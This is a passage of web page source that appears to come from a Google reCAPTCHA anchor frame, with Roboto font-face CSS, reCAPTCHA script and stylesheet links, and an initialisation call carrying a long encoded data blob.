  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iyDTNqBO-q7ZP_6hyuVFpA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iyDTNqBO-q7ZP_6hyuVFpA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iyDTNqBO-q7ZP_6hyuVFpA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w57Du8Klw47Ci8OUEcKYRRzCtFDDhcOMwqLCp8O1w67CmsKXA8OBw6k3XlRVNVDDo8OpKcOAwopiw6YKw67DpsKOw6ctwo7DmcKVZcOuw4Bhw5kXC8OwXB7Cu3/Cpm9Xw6TCncKpDCvCtHsJPmbCscKKYsOYwodEw6PDgcOZOiR0I8OZNnNWVsOsbkbDoixWw5HCs2dQwo7CihvCkQQFwrQ6wpHDpcO2wqjCrhMuecO0QcKbZyNFUjbDkA7ChMKnwqHDpD1mw5LDk8K8O8KBKcOGfcK3wqnCj0DDrMOaw49Ww7t3wpnCvQ/[base64]/wpbDncOkKMK2w5HCosKZw71GQnFVwozCjybCtMKIwrLCr8KoHMOOwqXCuCFqw5DCj3gAwpfCql4xwqE9wpPDhnEMwqEnw43CqsO5ZTHDlGrCnSHCpQMEw7LDqnPDvhTDoG3Cp8K9w7TCiUYbS8OVwo/[base64]/DgsKPw6/[base64]/DhTbDqcO4OMK4wpBmw67CrUjDpnnDi148w6lJHsOZTF/[base64]/wqw/JMKROcKvw6YQw4ZXw7zCr8OjwoQMw4/CqMOXwr/DpsOYPsOgw6oVanBPRsKhR1zCoSbCnx3DlMO6VUMtwoJfwq9Qwq/CqRUcw47CnMK+w7QoFMK8w6zDoUMow4dLVG7Dk2A7w6oVJhFbBCDDhywYMX4UwpRQw6MZwqLDkMOxw6fCpX7DmDgow5zCk3sVXhzCtcKLRBwYw6clfw3Cp8Klwo/DonrDncKDwqxmw4rDk8OnFMKCw7wpw4PCqMOzZ8K0S8Knw7TCtQHCoMOufMOtw7R7w6wGIsKUwoAwwpgNwr3DhBbDlDHCryxHOcKpTMK5dcKSw5QnHGAuKsOrYCrCmH1CBMKbw6ZrLCNqwqvDiFTCqMKeBcObw5rDs1/[base64]/[base64]/[base64]/DgsOKJMOiCcOjw47DtcKSNARjw7HCqSdtwpFnI8KNUMKWwq3CjVHCksOQU8KKwqxKTSbDocOowrl7wos0w6LCnMKRY8K8bidzTsKnw4/CkMOiwqhYWsO/w6fCmcKDQ1pLScK4w6M9wpgCaMOpw7Itw4gSccO7w5klwqd6A8KBwo8Bw57DgynDsFvDpsOzw60Dw6fDqCbDlE1jTsKpw7lxwq7CtsKMw7TCqE/DpsK/w6laRDfCl8Kaw4nCgUzDhMOZwoDDhAXChsK8e8OlWTY4BAPDrBjCrMKDdsKBOcKHPmtpaQhYw4MCw5nCisKVP8OFJsKsw41hVw5PwqtlcmPDtk4EYlLDrGbDl8KjwpXCtsOIw7Fqd1PDl8KQw4fDlUsxwqAANMKIw5/DvDnDk3pVCMOdw7gpP1okJMOtL8KCCxXDmwPCnx86w43CimRlwpbDkSYowobClyoZCCs7EiHCh8KeKkwqdMK7IwIuwqMLJxI9G2NZTCYzw7nDqMO6woLDt3zCollTwoVmwovCrWDCl8O9w4gIIxUUKcOjw4TCnFduwoDDq8KGUQ/Dj8O1G8KEwoczwpLCsko5EC0oHR7CpGxCV8OzwoYmw65twrtpwqTCgcOWw4ZzZl0/N8Kbw6ZDW8KvZsOuLhrDgUQcwo/DgVnDg8KsaW7Do8OCwqPCjQcawqrCn8OAdMO4w77CpUYCBFbCnMKlw6/[base64]/DicOew5UOw4AyBsKWcMOYwpLCtsOUQjRldHzCvALCiHXDisKxS8K+wrLCvcOsMjQtJTLCqgIZKThIPMKHw7AAwrUmaG4fJcOUw58bQMK5wr9RQMOCw7AHw7HCqw/[base64]/DrMOaw47Dv2x7aFrCpFQFwrfDq8KhFCjClMKNUMOoQcOpwpbDgB91wq/CkE0zTE7DgsOqKmNScBlewrFfwplaV8KUXMKUXgkkQibDmMKGIRcHw4shw6tkNMOtaUEuwrXCtjppw6HCqFRiwp3CksKXUhNUfFM8AF4rwo7Dj8K9wr4ZwqPCinjDu8KfYcOHcXjDucK7UsKDwrbChi3Cr8O3a8KUHX7CqxDCscOzJg/ClzjDocK5ecKyD3cNfBxrLHfCksKjw7QtwrdSZRVpw5vDnMKXw5TDj8Kzw4HCqgUhJsOTFRvDkBZrw6rCs8OsRsOLwpjDnS7DhMOSwrFwI8OmwozDlcOBOgM0QMOXw5HCkilbU2Q3wo/DlMOUw4FLZyvCmcOsw77DosK6w7bCnSk+w51ew5zDpQ/[base64]/LMOzSjjCjQXDnsKZD0NzwrpLG1HCu2Qzw5/Dj0nDh8OTXR/CpMKYw50/HcOxHcOUSUTCtRAvwq/Drx/[base64]/DvsK4IsKXYMOfw7QGw5lew7R4wrXDokPChHdJRcKHw6Mhw4I2KlEawo0iwqrDgcKvw6PDhh9dUcKew43Ct2sQwqfDk8OyRsOzU3vCvgrDnSXCssKAbWDDtMKiMsO9wpsafg02bDnDoMOLXCvDmkMwEzRaB2/[base64]/DrS5IPxllD33Cr8OeK1XDg8KSBsKJDUN0LcK7w45lQMKIw4MXw6fCkjvCu8KGZUXCuB7DvXrDrsKmwp1bTMKIwq3Dn8OHMMO2w7vDvsOiwoxuwq/Dl8OkPDcew6zDuGUDei3Cl8OdH8OHCS8ybMKyT8KiRlYfw4UtI2HCiFHCpA7CtMOFCsKJP8Kdw6U7UxVTwqxpN8OiLgUcY2nDnMOuw4cBLE9fwolewp7Dtx3DtMKvw7PCp0QEKUoqUE0Gw7oxwr1Ewpk+H8OIBMOTcsK0f3UGLHzDq34CWMOHQxBxwpjCqA00wr/DiUvClmXDmsKRw6TCgcOLIcO5cMK/[base64]/Cl8Kow7bCo3ghZyTDrsOYQm1CZ8OVw7FqAV/Ch8OOwrvDqDUQw6kUTXEdwpAiw6zCpsKSwpMOwpXCp8OHwrFowqgSw6ZCaWfDlg9FFBpbw6oPQWx8IMK7wqbDnCwoalMXwpDDn8OFDzgtOHo+wrrDucKhw5DCtMO8wow3w7nDhcKDwpBHcMKVw5/[base64]/DssOTw68aSgXCqwgaw74Dwq/CrcKHwrUEFSp5wqxuwq/Dgi7CqsK/[base64]/Cg0lJFcO8w7xTw6QSw4NQdcO/w73DnsKJw7gKZMO3D0jDjyfDgcO0wqrDiWHCrm/DicKtwrfDoi3CuzDClzbDisK+w5vCjMKcKcOQw4klO8K9eMKmFcO3AMKTw4ATw70Yw43DisK/woViFMOww5vDvyBoTMKKw7w4wrAnw4E5w7FUScKrLsOOB8OXN0t5ShNZJSbCryfCgMKMMsOdwrxiUCk1OsKEwp/Dlg/[base64]/DmsKCOcOHbj3CizoCwqbCk8OaF8O1wrMswrwFJcKWw6whTVLCj8KvwopBVMOECiLCscKMXH01KFo7TU7Cgk9HBljDj8KWNGRWXcKcZMKSw6/DuTHDpMOjwrQpw4TCu0/[base64]/DnRwNw57Cv8K9V18nS23ClMKwC8OgwojDlcKcGMKew5oPGMOkYS3DlFnDssOJTcOow4TDnMKVwpx0ch4qw6VcWWrDkMOTw417OXnDhArDr8K4wqtFBSwFw5bDpjEawo0WHwPDusOKw4vCsmVuw6NDwpXDvwTDvwk9w7fDvy/[base64]/w6omwqlOJntiMkrDicOuNjXCh8Ocw5vCgMOPHGQrDcKfw7IAwq7Cml1aQilHwrlww6MCPkd4JsO5w55JVCPCilrCnHkrwqvDnMKpw7hTw67CmQpmw5TDv8KBWsO2TUM7VAsLw4jDg0jDuV0+Dk3DocOVFMKgw7AdwpxpE8K8w6XDoRjDoUx+w4oQL8OSfsK0wp/Cl04Aw71bUSnCgsKLw6jDqx7DuMODwrcKw54wCAzCglcjLgDCjEPCksKoKcOpKcKlwrDCr8OXwopWHcORw4J/YVPCu8KMEyXCmRVIBnvDjsOBw6nDqsKJwrh8wrvCs8KHw7h8w4hSw68Zw4LCtCFrw6YzwpVRw40dYsKTdcKPbMKew5U9GsKGwrx1TMOGw7AUwo9SwoEZw7jDgsOjNMOow7fDlxoUw71rw58CT1J4w6TDh8K4wpXDliLCqcO/EcKjw4EYCcORwql6XD/Cm8OGwoDCgT/Cm8KDbsKBw5PDohrChcKYwooKwrPDmhdDRgMrcsODwqoVwqzCncK/[base64]/CmMOmcMO4w67CrMKOw50SwqIrwrRhwqHCusOXw5MqwoLDtMKEw6PCrQtCXMOAJ8O8Zm/DkzQUw7XCsCczw6zCuDlMwqAZw73ClFzDpWdcGsKVwrpkGcO3GcKkQMKKwrcJw4XCvgzDvMO+LlAaP3fDl2PChTBvwrZcF8OsFkgnb8OUwpnCvmFCwoJwwrfCuCsWw77Dv0odZwHCusO4woB+c8OBw4bDlcKEwqcMGFnCtjwVM29bW8O/[base64]/PcKZOG1lw5PCgkXDmg/Dv8KMX8O5wo7Dpz1FSHXClXDDnCfCq3ErVGHDgMOjwrgRw4/DksK2QhTCsxFEOmbDosKSwobDpG7DlsOGMD/Dg8ORXWRkw6N3w77Do8K5VETCrMOJNTwARcK/CQPDg0TDt8OrDDzCtTM2UsKwwqjCgMOqMMOdwpzChzxAw6ZlwqxWDwPCpsOkKMK3wpNwIgxCFDdcDsKoKgNveQ/DvglXMzRdwovCsgjClMKNwo/Dr8OWw7NefxPCkMOBw4YPbGDCiMOVckp/[base64]/[base64]/CkiBjZgp7wr4YS2NNc2BwfVhiGBcpw7M4B2PDtMOAS8OrwrzCrhDDl8OSJsOLWVlDwonDv8K5QBAPwr0rSMKbw7bDnSjDlcKLRjPCusKNwrrDjsO7w5tvwrjDmsKbS34qwp/CjkDCkljCuWsNFGcdCF4RworCjMK2wr0Uw7TDsMK/S1vCvsKIeAvDqA3DvDLCoAJKw7ppw6TCslAww53CvQIVMkTCknUmXRfCqwclw4XDqsOROsOjw5XChsKzF8OvO8KHw6dTw7VKwpDClzDCgAM+wpjCsjYYw6rCiyvCnsOwL8O/OWxMFsK5EX02w5zDocOUwqcAX8KGADHCmjHDgB/CpsK9LRtMccO1w67CjCPCvMKiwrbDp1gQDGnCoMKkw7XDkcO6w4fDuy9DwprDp8Krwq1Vw7Mqw4AJRlIsw4PDk8KwWl3Cs8Osd27DlEDDkcKwIU58w5omwoxFw6Fcw7nDo10Hw7AMA8Ohw44Pw6DDnCFIHsOPwrTDpsK/P8OReldtWypDUQPCn8O5WMOHPcOcw4YCW8OGPMOzZ8KmE8KgwoHCvivDrzx0AijCp8KfTRbDrMO0wp3CqMOdRQzDosOIcgh+d1/DhkR6wq7Cv8KMWMOBVsO6w4XDqwzCplFdw4/Dj8KdDhPDpHIKVUXCk2krJDpRZ1jCiW1ewrAIwpwbWwxYwoVEG8KeXsOXAsO6wrHCqcKvwoLDoE7CnStzw5cIw7xMCAHDh1TCj0c8TcOvw5Y2HFfCkcOPa8KcL8KNZcKWOMOhw4vDqzPCt0/DnjBsP8KAO8OfO8OYw5p6YTtaw6t3SxdgZsKiTx4TMMKIXFwtw4PDmTMpORZuDcO2wpU4F3rDvcOzEMOyw6vDuS0GNMO8w5YJLsOwZyYNwql9bDrDpMKMacOiwoLDsXrDuQ8Jw793csKVwq/[base64]/DgSgqA8OyahM0VAXDvsKLwqbCoUbCtcOXw7tRFMKzKsKhwosWw4DDl8KEbsOUw6s5w6Ujw7tYWkHDphhkwp5Uw6kzwq3DmsOsKcKmwrHDizE/w4w1WMKsGXXCsytkw51iDmliw7vCgH1sA8KCYMKRIMKLD8KYN0bCoFHCn8OGBcOUeQ3CkXTCgcOqDsO0w6NyfcKCVsKdw7XCkcOSwqkhTsOgwqfDrSPCv8O5woXDocO3HGwGKyTDs33DpQ4jXMKOPi/[base64]/DpDUEw44Gw61vH8Ouw54CPMKGP8OEw4ktw61JfFdNwqVoP8KEw5xvw7TDmGpow7xrRcOoQTddwq7CicOwScOrwpMJNRwGFMKHE3DDkwMiw6rDqMO5FVPCkALDpMOpK8KcbcKKBMODwr3ChVsZwqQZwrPDvGvCn8OgCsObwq/DmMO3w4dWwppFwphnMTfDosOuOsKbIsO1UCPDsAbCu8OMw4nDn1I5wq9zw63DkcOuw7FwwoPCusKiY8O2bMKPNMOYRl3Dtwdyw5bDjX5TdXPCtcKsdm9HBsOtBcKAw5Y+aFvDk8KMJcO5VBnCllXChcK9w4LCvHpRwoQgwpVOw6PCuzTCjMK/QBgGwotHwrrDq8K1w7XCvMO2w64twrXDkMK7wpDDi8KwwqvCu0PCq0FmHRoFwp3Dg8O5w7skXnk5AR7ChixHIMOqw4Jhw5HCg8K4wrTDgsOGw6FAwpQrE8Kmwokcw4EYOMO2woPDmWHCm8KNworDo8KaL8OWa8OdwrsaK8OzQsKUSD/CisOhw7LCpg/DrcKjwpE5w6LCgcKrwq7DrFEwwpDCnsO3NMOSG8O5fMOkQMOcwrRvw4DCp8O/[base64]/woHCg8KfwpbClCXDv8O5w4fDsMOxwqBkwr97OsKvwpHDkcO/E8OlMcOSwp/CrcOlHHnCpDLDu0fCkcKWw799DxlbO8OEwooNAsKkwrLDoMOmahzDgcO1YsKSwrzCrsOEFsKFBjgYfTvCiMO0HsKTZEAKwo3Chz8fE8O1Fjt1wpvDn8OwRVTCqcKIw75IEsKSasOqwqhNw5FgYsOiw4QcMDNrYR8tbVHClsKdIcKjKBnDmsKrKsKlQl9ewq/CiMOiGsKBRAnCqMObw44+HMKJwqJ9w4MlbRFFDsOKKm7CogTCtMO7AsOiJSfCs8OcwrB7wqYVwojDqsOmwpfCvnMYw6dywqhmUMKiGcOaYTEQKcKEw7vCmCpTcn3DrcOQLh5FCsKiVgEXwr13bXrDoMOUJ8O/ZXrDu37CsA0GEcOLw4ANWy0YGV/DvMOjQG7Cm8OSwpBzDMKNwq/Du8O1Y8OSWcK8wqrCosK3wr3DvFJOwr/CkMOPZsKwWsKkXcOwO33CtUjDrcOqNcOPBDQpwoV5wpTCj0LDpEszNsK2MELCvVI9wqsyA3XDiifCsF3CtmHDtsOJw6vDhcOwwq3CtwPDiH/DpMOM